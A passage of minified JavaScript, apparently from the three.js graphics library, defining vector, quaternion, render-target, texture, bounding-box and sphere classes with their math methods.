this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this.w=e.w+t.w,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this.w+=e.w*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this.z-=e.z,this.w-=e.w,this}subScalar(e){return this.x-=e,this.y-=e,this.z-=e,this.w-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this.w=e.w-t.w,this}multiply(e){return this.x*=e.x,this.y*=e.y,this.z*=e.z,this.w*=e.w,this}multiplyScalar(e){return this.x*=e,this.y*=e,this.z*=e,this.w*=e,this}applyMatrix4(e){const t=this.x,n=this.y,i=this.z,r=this.w,a=e.elements;return this.x=a[0]*t+a[4]*n+a[8]*i+a[12]*r,this.y=a[1]*t+a[5]*n+a[9]*i+a[13]*r,this.z=a[2]*t+a[6]*n+a[10]*i+a[14]*r,this.w=a[3]*t+a[7]*n+a[11]*i+a[15]*r,this}divideScalar(e){return this.multiplyScalar(1/e)}setAxisAngleFromQuaternion(e){this.w=2*Math.acos(e.w);const t=Math.sqrt(1-e.w*e.w);return t<1e-4?(this.x=1,this.y=0,this.z=0):(this.x=e.x/t,this.y=e.y/t,this.z=e.z/t),this}setAxisAngleFromRotationMatrix(e){let t,n,i,r;const a=.01,s=.1,o=e.elements,l=o[0],c=o[4],h=o[8],A=o[1],u=o[5],d=o[9],p=o[2],f=o[6],g=o[10];if(Math.abs(c-A)<a&&Math.abs(h-p)<a&&Math.abs(d-f)<a){if(Math.abs(c+A)<s&&Math.abs(h+p)<s&&Math.abs(d+f)<s&&Math.abs(l+u+g-3)<s)return this.set(1,0,0,0),this;t=Math.PI;const e=(l+1)/2,o=(u+1)/2,m=(g+1)/2,v=(c+A)/4,E=(h+p)/4,b=(d+f)/4;return e>o&&e>m?e<a?(n=0,i=.707106781,r=.707106781):(n=Math.sqrt(e),i=v/n,r=E/n):o>m?o<a?(n=.707106781,i=0,r=.707106781):(i=Math.sqrt(o),n=v/i,r=b/i):m<a?(n=.707106781,i=.707106781,r=0):(r=Math.sqrt(m),n=E/r,i=b/r),this.set(n,i,r,t),this}let m=Math.sqrt((f-d)*(f-d)+(h-p)*(h-p)+(A-c)*(A-c));return Math.abs(m)<.001&&(m=1),this.x=(f-d)/m,this.y=(h-p)/m,this.z=(A-c)/m,this.w=Math.acos((l+u+g-1)/2),this}setFromMatrixPosition(e){const t=e.elements;return this.x=t[12],this.y=t[13],this.z=t[14],this.w=t[15],this}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this.w=Math.min(this.w,e.w),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this.w=Math.max(this.w,e.w),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this.w=Math.max(e.w,Math.min(t.w,this.w)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this.w=Math.max(e,Math.min(t,this.w)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this.w=Math.trunc(this.w),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this}dot(e){return this.x*e.x+this.y*e.y+this.z*e.z+this.w*e.w}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)}normalize(){return this.divideScalar(this.length()||1)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this.w+=(e.w-this.w)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this.z=e.z+(t.z-e.z)*n,this.w=e.w+(t.w-e.w)*n,this}equals(e){return e.x===this.x&&e.y===this.y&&e.z===this.z&&e.w===this.w}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this.z=e[t+2],this.w=e[t+3],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e[t+3]=this.w,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this.w=e.getW(t),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this.w=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z,yield this.w}}class Xt extends dt{constructor(e=1,t=1,n={}){super(),this.isRenderTarget=!0,this.width=e,this.height=t,this.depth=1,this.scissor=new Yt(0,0,e,t),this.scissorTest=!1,this.viewport=new Yt(0,0,e,t);const i={width:e,height:t,depth:1};n=Object.assign({generateMipmaps:!1,internalFormat:null,minFilter:xe,depthBuffer:!0,stencilBuffer:!1,resolveDepthBuffer:!0,resolveStencilBuffer:!0,depthTexture:null,samples:0,count:1},n);const r=new jt(i,n.mapping,n.wrapS,n.wrapT,n.magFilter,n.minFilter,n.format,n.type,n.anisotropy,n.colorSpace);r.flipY=!1,r.generateMipmaps=n.generateMipmaps,r.internalFormat=n.internalFormat,this.textures=[];const a=n.count;for(let e=0;e<a;e++)this.textures[e]=r.clone(),this.textures[e].isRenderTargetTexture=!0;this.depthBuffer=n.depthBuffer,this.stencilBuffer=n.stencilBuffer,this.resolveDepthBuffer=n.resolveDepthBuffer,this.resolveStencilBuffer=n.resolveStencilBuffer,this.depthTexture=n.depthTexture,this.samples=n.samples}get texture(){return this.textures[0]}set texture(e){this.textures[0]=e}setSize(e,t,n=1){if(this.width!==e||this.height!==t||this.depth!==n){this.width=e,this.height=t,this.depth=n;for(let i=0,r=this.textures.length;i<r;i++)this.textures[i].image.width=e,this.textures[i].image.height=t,this.textures[i].image.depth=n;this.dispose()}this.viewport.set(0,0,e,t),this.scissor.set(0,0,e,t)}clone(){return(new this.constructor).copy(this)}copy(e){this.width=e.width,this.height=e.height,this.depth=e.depth,this.scissor.copy(e.scissor),this.scissorTest=e.scissorTest,this.viewport.copy(e.viewport),this.textures.length=0;for(let t=0,n=e.textures.length;t<n;t++)this.textures[t]=e.textures[t].clone(),this.textures[t].isRenderTargetTexture=!0;const t=Object.assign({},e.texture.image);return this.texture.source=new Vt(t),this.depthBuffer=e.depthBuffer,this.stencilBuffer=e.stencilBuffer,this.resolveDepthBuffer=e.resolveDepthBuffer,this.resolveStencilBuffer=e.resolveStencilBuffer,null!==e.depthTexture&&(this.depthTexture=e.depthTexture.clone()),this.samples=e.samples,this}dispose(){this.dispatchEvent({type:"dispose"})}}class Kt extends Xt{constructor(e=1,t=1,n={}){super(e,t,n),this.isWebGLRenderTarget=!0}}class Jt extends jt{constructor(e=null,t=1,n=1,i=1){super(null),this.isDataArrayTexture=!0,this.image={data:e,width:t,height:n,depth:i},this.magFilter=_e,this.minFilter=_e,this.wrapR=be,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1,this.layerUpdates=new Set}addLayerUpdate(e){this.layerUpdates.add(e)}clearLayerUpdates(){this.layerUpdates.clear()}}class Zt extends jt{constructor(e=null,t=1,n=1,i=1){super(null),this.isData3DTexture=!0,this.image={data:e,width:t,height:n,depth:i},this.magFilter=_e,this.minFilter=_e,this.wrapR=be,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1}}class $t{constructor(e=0,t=0,n=0,i=1){this.isQuaternion=!0,this._x=e,this._y=t,this._z=n,this._w=i}static slerpFlat(e,t,n,i,r,a,s){let o=n[i+0],l=n[i+1],c=n[i+2],h=n[i+3];const A=r[a+0],u=r[a+1],d=r[a+2],p=r[a+3];if(0===s)return e[t+0]=o,e[t+1]=l,e[t+2]=c,void(e[t+3]=h);if(1===s)return e[t+0]=A,e[t+1]=u,e[t+2]=d,void(e[t+3]=p);if(h!==p||o!==A||l!==u||c!==d){let e=1-s;const t=o*A+l*u+c*d+h*p,n=t>=0?1:-1,i=1-t*t;if(i>Number.EPSILON){const r=Math.sqrt(i),a=Math.atan2(r,t*n);e=Math.sin(e*a)/r,s=Math.sin(s*a)/r}const r=s*n;if(o=o*e+A*r,l=l*e+u*r,c=c*e+d*r,h=h*e+p*r,e===1-s){const e=1/Math.sqrt(o*o+l*l+c*c+h*h);o*=e,l*=e,c*=e,h*=e}}e[t]=o,e[t+1]=l,e[t+2]=c,e[t+3]=h}static multiplyQuaternionsFlat(e,t,n,i,r,a){const s=n[i],o=n[i+1],l=n[i+2],c=n[i+3],h=r[a],A=r[a+1],u=r[a+2],d=r[a+3];return e[t]=s*d+c*h+o*u-l*A,e[t+1]=o*d+c*A+l*h-s*u,e[t+2]=l*d+c*u+s*A-o*h,e[t+3]=c*d-s*h-o*A-l*u,e}get x(){return this._x}set x(e){this._x=e,this._onChangeCallback()}get y(){return this._y}set y(e){this._y=e,this._onChangeCallback()}get z(){return this._z}set z(e){this._z=e,this._onChangeCallback()}get w(){return this._w}set w(e){this._w=e,this._onChangeCallback()}set(e,t,n,i){return this._x=e,this._y=t,this._z=n,this._w=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._w)}copy(e){return this._x=e.x,this._y=e.y,this._z=e.z,this._w=e.w,this._onChangeCallback(),this}setFromEuler(e,t=!0){const n=e._x,i=e._y,r=e._z,a=e._order,s=Math.cos,o=Math.sin,l=s(n/2),c=s(i/2),h=s(r/2),A=o(n/2),u=o(i/2),d=o(r/2);switch(a){case"XYZ":this._x=A*c*h+l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h-A*u*d;break;case"YXZ":this._x=A*c*h+l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h+A*u*d;break;case"ZXY":this._x=A*c*h-l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h-A*u*d;break;case"ZYX":this._x=A*c*h-l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h+A*u*d;break;case"YZX":this._x=A*c*h+l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h-A*u*d;break;case"XZY":this._x=A*c*h-l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h+A*u*d;break;default:console.warn("THREE.Quaternion: .setFromEuler() encountered an unknown order: "+a)}return!0===t&&this._onChangeCallback(),this}setFromAxisAngle(e,t){const n=t/2,i=Math.sin(n);return this._x=e.x*i,this._y=e.y*i,this._z=e.z*i,this._w=Math.cos(n),this._onChangeCallback(),this}setFromRotationMatrix(e){const t=e.elements,n=t[0],i=t[4],r=t[8],a=t[1],s=t[5],o=t[9],l=t[2],c=t[6],h=t[10],A=n+s+h;if(A>0){const e=.5/Math.sqrt(A+1);this._w=.25/e,this._x=(c-o)*e,this._y=(r-l)*e,this._z=(a-i)*e}else if(n>s&&n>h){const e=2*Math.sqrt(1+n-s-h);this._w=(c-o)/e,this._x=.25*e,this._y=(i+a)/e,this._z=(r+l)/e}else if(s>h){const e=2*Math.sqrt(1+s-n-h);this._w=(r-l)/e,this._x=(i+a)/e,this._y=.25*e,this._z=(o+c)/e}else{const e=2*Math.sqrt(1+h-n-s);this._w=(a-i)/e,this._x=(r+l)/e,this._y=(o+c)/e,this._z=.25*e}return this._onChangeCallback(),this}setFromUnitVectors(e,t){let n=e.dot(t)+1;return n<Number.EPSILON?(n=0,Math.abs(e.x)>Math.abs(e.z)?(this._x=-e.y,this._y=e.x,this._z=0,this._w=n):(this._x=0,this._y=-e.z,this._z=e.y,this._w=n)):(this._x=e.y*t.z-e.z*t.y,this._y=e.z*t.x-e.x*t.z,this._z=e.x*t.y-e.y*t.x,this._w=n),this.normalize()}angleTo(e){return 2*Math.acos(Math.abs(vt(this.dot(e),-1,1)))}rotateTowards(e,t){const n=this.angleTo(e);if(0===n)return this;const i=Math.min(1,t/n);return this.slerp(e,i),this}identity(){return this.set(0,0,0,1)}invert(){return this.conjugate()}conjugate(){return this._x*=-1,this._y*=-1,this._z*=-1,this._onChangeCallback(),this}dot(e){return this._x*e._x+this._y*e._y+this._z*e._z+this._w*e._w}lengthSq(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w}length(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)}normalize(){let e=this.length();return 0===e?(this._x=0,this._y=0,this._z=0,this._w=1):(e=1/e,this._x=this._x*e,this._y=this._y*e,this._z=this._z*e,this._w=this._w*e),this._onChangeCallback(),this}multiply(e){return this.multiplyQuaternions(this,e)}premultiply(e){return this.multiplyQuaternions(e,this)}multiplyQuaternions(e,t){const n=e._x,i=e._y,r=e._z,a=e._w,s=t._x,o=t._y,l=t._z,c=t._w;return this._x=n*c+a*s+i*l-r*o,this._y=i*c+a*o+r*s-n*l,this._z=r*c+a*l+n*o-i*s,this._w=a*c-n*s-i*o-r*l,this._onChangeCallback(),this}slerp(e,t){if(0===t)return this;if(1===t)return this.copy(e);const n=this._x,i=this._y,r=this._z,a=this._w;let s=a*e._w+n*e._x+i*e._y+r*e._z;if(s<0?(this._w=-e._w,this._x=-e._x,this._y=-e._y,this._z=-e._z,s=-s):this.copy(e),s>=1)return this._w=a,this._x=n,this._y=i,this._z=r,this;const o=1-s*s;if(o<=Number.EPSILON){const e=1-t;return this._w=e*a+t*this._w,this._x=e*n+t*this._x,this._y=e*i+t*this._y,this._z=e*r+t*this._z,this.normalize(),this}const l=Math.sqrt(o),c=Math.atan2(l,s),h=Math.sin((1-t)*c)/l,A=Math.sin(t*c)/l;return this._w=a*h+this._w*A,this._x=n*h+this._x*A,this._y=i*h+this._y*A,this._z=r*h+this._z*A,this._onChangeCallback(),this}slerpQuaternions(e,t,n){return this.copy(e).slerp(t,n)}random(){const e=2*Math.PI*Math.random(),t=2*Math.PI*Math.random(),n=Math.random(),i=Math.sqrt(1-n),r=Math.sqrt(n);return this.set(i*Math.sin(e),i*Math.cos(e),r*Math.sin(t),r*Math.cos(t))}equals(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._w===this._w}fromArray(e,t=0){return this._x=e[t],this._y=e[t+1],this._z=e[t+2],this._w=e[t+3],this._onChangeCallback(),this}toArray(e=[],t=0){return e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._w,e}fromBufferAttribute(e,t){return this._x=e.getX(t),this._y=e.getY(t),this._z=e.getZ(t),this._w=e.getW(t),this._onChangeCallback(),this}toJSON(){return this.toArray()}_onChange(e){return this._onChangeCallback=e,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._w}}class en{constructor(e=0,t=0,n=0){en.prototype.isVector3=!0,this.x=e,this.y=t,this.z=n}set(e,t,n){return void 0===n&&(n=this.z),this.x=e,this.y=t,this.z=n,this}setScalar(e){return this.x=e,this.y=e,this.z=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setZ(e){return this.z=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y,this.z)}copy(e){return this.x=e.x,this.y=e.y,this.z=e.z,this}add(e){return this.x+=e.x,this.y+=e.y,this.z+=e.z,this}addScalar(e){return this.x+=e,this.y+=e,this.z+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this.z-=e.z,this}subScalar(e){return this.x-=e,this.y-=e,this.z-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this}multiply(e){return this.x*=e.x,this.y*=e.y,this.z*=e.z,this}multiplyScalar(e){return this.x*=e,this.y*=e,this.z*=e,this}multiplyVectors(e,t){return this.x=e.x*t.x,this.y=e.y*t.y,this.z=e.z*t.z,this}applyEuler(e){return this.applyQuaternion(nn.setFromEuler(e))}applyAxisAngle(e,t){return this.applyQuaternion(nn.setFromAxisAngle(e,t))}applyMatrix3(e){const t=this.x,n=this.y,i=this.z,r=e.elements;return this.x=r[0]*t+r[3]*n+r[6]*i,this.y=r[1]*t+r[4]*n+r[7]*i,this.z=r[2]*t+r[5]*n+r[8]*i,this}applyNormalMatrix(e){return this.applyMatrix3(e).normalize()}applyMatrix4(e){const t=this.x,n=this.y,i=this.z,r=e.elements,a=1/(r[3]*t+r[7]*n+r[11]*i+r[15]);return this.x=(r[0]*t+r[4]*n+r[8]*i+r[12])*a,this.y=(r[1]*t+r[5]*n+r[9]*i+r[13])*a,this.z=(r[2]*t+r[6]*n+r[10]*i+r[14])*a,this}applyQuaternion(e){const t=this.x,n=this.y,i=this.z,r=e.x,a=e.y,s=e.z,o=e.w,l=2*(a*i-s*n),c=2*(s*t-r*i),h=2*(r*n-a*t);return this.x=t+o*l+a*h-s*c,this.y=n+o*c+s*l-r*h,this.z=i+o*h+r*c-a*l,this}project(e){return this.applyMatrix4(e.matrixWorldInverse).applyMatrix4(e.projectionMatrix)}unproject(e){return this.applyMatrix4(e.projectionMatrixInverse).applyMatrix4(e.matrixWorld)}transformDirection(e){const t=this.x,n=this.y,i=this.z,r=e.elements;return this.x=r[0]*t+r[4]*n+r[8]*i,this.y=r[1]*t+r[5]*n+r[9]*i,this.z=r[2]*t+r[6]*n+r[10]*i,this.normalize()}divide(e){return this.x/=e.x,this.y/=e.y,this.z/=e.z,this}divideScalar(e){return this.multiplyScalar(1/e)}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this}dot(e){return this.x*e.x+this.y*e.y+this.z*e.z}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)}normalize(){return this.divideScalar(this.length()||1)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this.z=e.z+(t.z-e.z)*n,this}cross(e){return this.crossVectors(this,e)}crossVectors(e,t){const n=e.x,i=e.y,r=e.z,a=t.x,s=t.y,o=t.z;return this.x=i*o-r*s,this.y=r*a-n*o,this.z=n*s-i*a,this}projectOnVector(e){const t=e.lengthSq();if(0===t)return this.set(0,0,0);const n=e.dot(this)/t;return this.copy(e).multiplyScalar(n)}projectOnPlane(e){return tn.copy(this).projectOnVector(e),this.sub(tn)}reflect(e){return this.sub(tn.copy(e).multiplyScalar(2*this.dot(e)))}angleTo(e){const t=Math.sqrt(this.lengthSq()*e.lengthSq());if(0===t)return Math.PI/2;const n=this.dot(e)/t;return Math.acos(vt(n,-1,1))}distanceTo(e){return Math.sqrt(this.distanceToSquared(e))}distanceToSquared(e){const t=this.x-e.x,n=this.y-e.y,i=this.z-e.z;return t*t+n*n+i*i}manhattanDistanceTo(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)+Math.abs(this.z-e.z)}setFromSpherical(e){return this.setFromSphericalCoords(e.radius,e.phi,e.theta)}setFromSphericalCoords(e,t,n){const i=Math.sin(t)*e;return this.x=i*Math.sin(n),this.y=Math.cos(t)*e,this.z=i*Math.cos(n),this}setFromCylindrical(e){return this.setFromCylindricalCoords(e.radius,e.theta,e.y)}setFromCylindricalCoords(e,t,n){return this.x=e*Math.sin(t),this.y=n,this.z=e*Math.cos(t),this}setFromMatrixPosition(e){const t=e.elements;return this.x=t[12],this.y=t[13],this.z=t[14],this}setFromMatrixScale(e){const t=this.setFromMatrixColumn(e,0).length(),n=this.setFromMatrixColumn(e,1).length(),i=this.setFromMatrixColumn(e,2).length();return this.x=t,this.y=n,this.z=i,this}setFromMatrixColumn(e,t){return this.fromArray(e.elements,4*t)}setFromMatrix3Column(e,t){return this.fromArray(e.elements,3*t)}setFromEuler(e){return this.x=e._x,this.y=e._y,this.z=e._z,this}setFromColor(e){return this.x=e.r,this.y=e.g,this.z=e.b,this}equals(e){return e.x===this.x&&e.y===this.y&&e.z===this.z}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this.z=e[t+2],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this}randomDirection(){const e=Math.random()*Math.PI*2,t=2*Math.random()-1,n=Math.sqrt(1-t*t);return this.x=n*Math.cos(e),this.y=t,this.z=n*Math.sin(e),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z}}const tn=new en,nn=new $t;class rn{constructor(e=new en(1/0,1/0,1/0),t=new en(-1/0,-1/0,-1/0)){this.isBox3=!0,this.min=e,this.max=t}set(e,t){return this.min.copy(e),this.max.copy(t),this}setFromArray(e){this.makeEmpty();for(let t=0,n=e.length;t<n;t+=3)this.expandByPoint(sn.fromArray(e,t));return this}setFromBufferAttribute(e){this.makeEmpty();for(let t=0,n=e.count;t<n;t++)this.expandByPoint(sn.fromBufferAttribute(e,t));return this}setFromPoints(e){this.makeEmpty();for(let t=0,n=e.length;t<n;t++)this.expandByPoint(e[t]);return this}setFromCenterAndSize(e,t){const n=sn.copy(t).multiplyScalar(.5);return this.min.copy(e).sub(n),this.max.copy(e).add(n),this}setFromObject(e,t=!1){return this.makeEmpty(),this.expandByObject(e,t)}clone(){return(new this.constructor).copy(this)}copy(e){return this.min.copy(e.min),this.max.copy(e.max),this}makeEmpty(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-1/0,this}isEmpty(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z}getCenter(e){return this.isEmpty()?e.set(0,0,0):e.addVectors(this.min,this.max).multiplyScalar(.5)}getSize(e){return this.isEmpty()?e.set(0,0,0):e.subVectors(this.max,this.min)}expandByPoint(e){return this.min.min(e),this.max.max(e),this}expandByVector(e){return this.min.sub(e),this.max.add(e),this}expandByScalar(e){return this.min.addScalar(-e),this.max.addScalar(e),this}expandByObject(e,t=!1){e.updateWorldMatrix(!1,!1);const n=e.geometry;if(void 0!==n){const i=n.getAttribute("position");if(!0===t&&void 0!==i&&!0!==e.isInstancedMesh)for(let t=0,n=i.count;t<n;t++)!0===e.isMesh?e.getVertexPosition(t,sn):sn.fromBufferAttribute(i,t),sn.applyMatrix4(e.matrixWorld),this.expandByPoint(sn);else void 0!==e.boundingBox?(null===e.boundingBox&&e.computeBoundingBox(),on.copy(e.boundingBox)):(null===n.boundingBox&&n.computeBoundingBox(),on.copy(n.boundingBox)),on.applyMatrix4(e.matrixWorld),this.union(on)}const i=e.children;for(let e=0,n=i.length;e<n;e++)this.expandByObject(i[e],t);return this}containsPoint(e){return!(e.x<this.min.x||e.x>this.max.x||e.y<this.min.y||e.y>this.max.y||e.z<this.min.z||e.z>this.max.z)}containsBox(e){return this.min.x<=e.min.x&&e.max.x<=this.max.x&&this.min.y<=e.min.y&&e.max.y<=this.max.y&&this.min.z<=e.min.z&&e.max.z<=this.max.z}getParameter(e,t){return t.set((e.x-this.min.x)/(this.max.x-this.min.x),(e.y-this.min.y)/(this.max.y-this.min.y),(e.z-this.min.z)/(this.max.z-this.min.z))}intersectsBox(e){return!(e.max.x<this.min.x||e.min.x>this.max.x||e.max.y<this.min.y||e.min.y>this.max.y||e.max.z<this.min.z||e.min.z>this.max.z)}intersectsSphere(e){return this.clampPoint(e.center,sn),sn.distanceToSquared(e.center)<=e.radius*e.radius}intersectsPlane(e){let t,n;return e.normal.x>0?(t=e.normal.x*this.min.x,n=e.normal.x*this.max.x):(t=e.normal.x*this.max.x,n=e.normal.x*this.min.x),e.normal.y>0?(t+=e.normal.y*this.min.y,n+=e.normal.y*this.max.y):(t+=e.normal.y*this.max.y,n+=e.normal.y*this.min.y),e.normal.z>0?(t+=e.normal.z*this.min.z,n+=e.normal.z*this.max.z):(t+=e.normal.z*this.max.z,n+=e.normal.z*this.min.z),t<=-e.constant&&n>=-e.constant}intersectsTriangle(e){if(this.isEmpty())return!1;this.getCenter(pn),fn.subVectors(this.max,pn),ln.subVectors(e.a,pn),cn.subVectors(e.b,pn),hn.subVectors(e.c,pn),An.subVectors(cn,ln),un.subVectors(hn,cn),dn.subVectors(ln,hn);let t=[0,-An.z,An.y,0,-un.z,un.y,0,-dn.z,dn.y,An.z,0,-An.x,un.z,0,-un.x,dn.z,0,-dn.x,-An.y,An.x,0,-un.y,un.x,0,-dn.y,dn.x,0];return!!vn(t,ln,cn,hn,fn)&&(t=[1,0,0,0,1,0,0,0,1],!!vn(t,ln,cn,hn,fn)&&(gn.crossVectors(An,un),t=[gn.x,gn.y,gn.z],vn(t,ln,cn,hn,fn)))}clampPoint(e,t){return t.copy(e).clamp(this.min,this.max)}distanceToPoint(e){return this.clampPoint(e,sn).distanceTo(e)}getBoundingSphere(e){return this.isEmpty()?e.makeEmpty():(this.getCenter(e.center),e.radius=.5*this.getSize(sn).length()),e}intersect(e){return this.min.max(e.min),this.max.min(e.max),this.isEmpty()&&this.makeEmpty(),this}union(e){return this.min.min(e.min),this.max.max(e.max),this}applyMatrix4(e){return this.isEmpty()||(an[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(e),an[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(e),an[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(e),an[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(e),an[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(e),an[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(e),an[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(e),an[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(e),this.setFromPoints(an)),this}translate(e){return this.min.add(e),this.max.add(e),this}equals(e){return e.min.equals(this.min)&&e.max.equals(this.max)}}const an=[new en,new en,new en,new en,new en,new en,new en,new en],sn=new en,on=new rn,ln=new en,cn=new en,hn=new en,An=new en,un=new en,dn=new en,pn=new en,fn=new en,gn=new en,mn=new en;function vn(e,t,n,i,r){for(let a=0,s=e.length-3;a<=s;a+=3){mn.fromArray(e,a);const s=r.x*Math.abs(mn.x)+r.y*Math.abs(mn.y)+r.z*Math.abs(mn.z),o=t.dot(mn),l=n.dot(mn),c=i.dot(mn);if(Math.max(-Math.max(o,l,c),Math.min(o,l,c))>s)return!1}return!0}const En=new rn,bn=new en,Cn=new en;class _n{constructor(e=new en,t=-1){this.isSphere=!0,this.center=e,this.radius=t}set(e,t){return this.center.copy(e),this.radius=t,this}setFromPoints(e,t){const n=this.center;void 0!==t?n.copy(t):En.setFromPoints(e).getCenter(n);let i=0;for(let t=0,r=e.length;t<r;t++)i=Math.max(i,n.distanceToSquared(e[t]));return this.radius=Math.sqrt(i),this}copy(e){return this.center.copy(e.center),this.radius=e.radius,this}isEmpty(){return this.radius<0}makeEmpty(){return this.center.set(0,0,0),this.radius=-1,this}containsPoint(e){return e.distanceToSquared(this.center)<=this.radius*this.radius}distanceToPoint(e){return e.distanceTo(this.center)-this.radius}intersectsSphere(e){const t=this.radius+e.radius;return e.center.distanceToSquared(this.center)<=t*t}intersectsBox(e){return e.intersectsSphere(this)}intersectsPlane(e){return Math.abs(e.distanceToPoint(this.center))<=this.radius}clampPoint(e,t){const 